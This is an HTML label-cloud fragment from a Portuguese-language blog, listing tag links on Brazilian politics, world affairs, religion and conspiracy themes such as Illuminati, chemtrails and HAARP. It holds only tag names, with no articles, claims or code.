<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/direita%20conservadora'>direita conservadora</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/drogas'>drogas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81rabes'>Árabes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20Haddad'>Fernando Haddad</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Su%C3%A9cia'>Suécia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Espanha'>Espanha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sergio%20Moro'>Sergio Moro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/moeda%20mundial'>moeda mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xi%20Jinping'>Xi Jinping</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20bandeira'>falsa bandeira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A9xico'>méxico</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/revela%C3%A7%C3%A3o'>revelação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sharia'>sharia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amaz%C3%B4nia'>Amazônia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Artistas%20Illuminati'>Artistas Illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bolivarianismo'>Bolivarianismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hitler'>Hitler</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jo%C3%A3o%20D%C3%B3ria%20JR'>João Dória JR</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monitoramento'>Monitoramento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%ADcia%20Federal'>Polícia Federal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Futebol'>Futebol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/George%20Orwell'>George Orwell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apologias'>apologias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pris%C3%A3o'>prisão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/record'>record</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/simbolismo'>simbolismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mulheres'>Mulheres</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%ADcia'>Polícia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rothschilds'>Rothschilds</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feminismo'>feminismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jbs%20Friboi'>jbs Friboi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/presidente'>presidente</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ex%C3%A9rcito'>Exército</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jesus%20Cristo'>Jesus Cristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nefilim'>Nefilim</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Maia'>Rodrigo Maia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/den%C3%BAncia'>denúncia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/whatsApp'>whatsApp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/youtube'>youtube</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%BAltimas%20not%C3%ADcias'>últimas notícias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FINAL%20DOS%20TEMPOS'>FINAL DOS TEMPOS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Senado'>Senado</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guerra%20civil'>guerra civil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cuba'>Cuba</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Portugal'>Portugal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Qatar'>Qatar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/terremotos'>terremotos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espi%C3%B5es'>espiões</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/novelas%20da%20globo'>novelas da globo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%B3rum%20Econ%C3%B4mico%20Mundial'>Fórum Econômico Mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mohammed%20Bin%20Salman'>Mohammed Bin Salman</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rob%C3%B4s'>Robôs</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rgio%20Moro'>Sérgio Moro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/faixa%20de%20gaza'>faixa de gaza</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cisjord%C3%A2nia'>Cisjordânia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Establishment'>Establishment</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kim%20Jong-Un'>Kim Jong-Un</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Profecias'>Profecias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assassinatos'>assassinatos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fraudes'>fraudes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reflex%C3%A3o'>reflexão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vulc%C3%B5es'>vulcões</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%C3%A9cio%20Neves'>Aécio Neves</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Empresas%20Illuminati'>Empresas Illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Evang%C3%A9lica'>Igreja Evangélica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paulo%20Guedes'>Paulo Guedes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ativismo%20gay'>ativismo gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cientista'>cientista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/petr%C3%B3leo'>petróleo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transg%C3%AAneros'>transgêneros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marina%20Silva'>Marina Silva</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Organiza%C3%A7%C3%A3o%20Mundial%20Da%20Sa%C3%BAde'>Organização Mundial Da Saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/d%C3%B3lar'>dólar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imoralidade'>imoralidade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/isis'>isis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Austr%C3%A1lia'>Austrália</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco%20Central'>Banco Central</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eugenia'>Eugenia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja'>Igreja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20da%20m%C3%BAsica'>Indústria da música</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Revolu%C3%A7%C3%A3o%204.0'>Revolução 4.0</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carnaval'>carnaval</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ebola'>ebola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transhumanismo'>transhumanismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/EUA'>EUA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20Henrique%20Cardoso'>Fernando Henrique Cardoso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tribunal%20Superior%20Eleitoral'>Tribunal Superior Eleitoral</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anjos%20ca%C3%ADdos'>anjos caídos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/controle%20mental'>controle mental</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20paz'>falsa paz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feministas'>feministas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/minas%20gerais'>minas gerais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20Big%20Brother'>O Big Brother</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apostasia'>apostasia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/blasf%C3%AAmia'>blasfêmia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecossocialismo'>ecossocialismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/londres'>londres</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bahrein'>Bahrein</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psol'>Psol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bol%C3%ADvia'>bolívia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fant%C3%A1stico'>fantástico</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%94micron'>Ômicron</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davos'>Davos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Industria%20Manipulada'>Industria Manipulada</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terceiro%20Templo'>Terceiro Templo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invers%C3%A3o%20do%20campo%20magn%C3%A9tico'>inversão do campo magnético</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20nacional'>jornal nacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coreia%20Do%20Sul'>Coreia Do Sul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Erdogan'>Erdogan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Haarp'>Haarp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marrocos'>Marrocos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ateus'>ateus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/debate'>debate</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/farsas'>farsas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jean%20wyllis'>jean wyllis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/massa%20de%20manobra'>massa de manobra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/seguran%C3%A7a'>segurança</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oce%C3%A2nia'>Oceânia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/The%20Economist'>The Economist</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cidades'>cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fam%C3%ADlia'>família</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/militar'>militar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bitcoin'>Bitcoin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cia'>Cia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Egito'>Egito</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joesley%20Batista'>Joesley Batista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio%20grande%20do%20Sul'>Rio grande do Sul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zelensky'>Zelensky</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elite'>elite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esc%C3%A2ndalo'>escândalo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hackers'>hackers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/podres%20do%20governo'>podres do governo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satan%C3%A1s'>satanás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Angela%20Merkel'>Angela Merkel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Engenharia%20Social'>Engenharia Social</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fifa'>Fifa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kamala%20Harris'>Kamala Harris</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pfizer'>Pfizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Politicamente%20Correto'>Politicamente Correto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espionagem'>espionagem</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20marcial'>lei marcial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/religi%C3%A3o'>religião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rockfellers'>rockfellers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/v%C3%ADrus'>vírus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CNN'>CNN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Esc%C3%B3cia'>Escócia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eur%C3%A1bia'>Eurábia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gayzismo'>Gayzismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Geraldo%20Alckmin'>Geraldo Alckmin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hillary%20Clinton'>Hillary Clinton</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciano%20Huck'>Luciano Huck</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Harry'>Príncipe Harry</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Realeza%20Brit%C3%A2nica'>Realeza Britânica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roma'>Roma</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/animais'>animais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/avi%C3%A3o'>avião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/copa%20do%20mundo%202014'>copa do mundo 2014</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estupro'>estupro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/metaverso'>metaverso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/passaporte%20covid'>passaporte covid</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/posse%20presidencial'>posse presidencial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/propina'>propina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/roubos'>roubos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20do%20fim'>sinais do fim</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Benny%20Gantz'>Benny Gantz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CHEMTRAILS'>CHEMTRAILS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jack%20Dorsey'>Jack Dorsey</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nasa'>Nasa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rede%20Bandeirantes'>Rede Bandeirantes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Silvio%20Santos'>Silvio Santos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terra'>Terra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/abusos%20sexuais'>abusos sexuais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hollywood'>hollywood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ma%C3%A7ons'>maçons</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cat%C3%A1strofes'>Catástrofes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo'>Copa do Mundo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Microsoft'>Microsoft</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A9dicos'>Médicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nsa'>Nsa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastor%20Silas%20malafaia'>Pastor Silas malafaia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20volta%20de%20Cristo'>a volta de Cristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desastres%20combinados'>desastres combinados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipses'>eclipses</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/energia%20el%C3%A9trica'>energia elétrica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/heresias'>heresias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/minist%C3%A9rio%20P%C3%BAblico'>ministério Público</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boris%20Johnson'>Boris Johnson</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carnes'>Carnes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Codex%20Alimentarius'>Codex Alimentarius</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FFAA'>FFAA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%ADbano'>Líbano</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Naftali%20Bennett'>Naftali Bennett</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Odebrecht'>Odebrecht</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas%202016'>Olimpíadas 2016</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paganismo'>Paganismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/acabando%20com%20a%20fam%C3%ADlia'>acabando com a família</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gr%C3%A9cia'>grécia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apple'>Apple</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Caos'>Caos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ciro%20Gomes'>Ciro Gomes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Collor'>Collor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Bolsonaro'>Eduardo Bolsonaro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elizabeth%20II'>Elizabeth II</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gogue'>Gogue</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Identidade%20Digital'>Identidade Digital</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Klaus%20Schwab'>Klaus Schwab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Magogue'>Magogue</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monitoramento%20a%20n%C3%ADvel%20global'>Monitoramento a nível global</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reconhecimento%20Facial'>Reconhecimento Facial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anti-Israel'>anti-Israel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/congresso'>congresso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202024'>eleições 2024</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/faculdade'>faculdade</a>
</span>
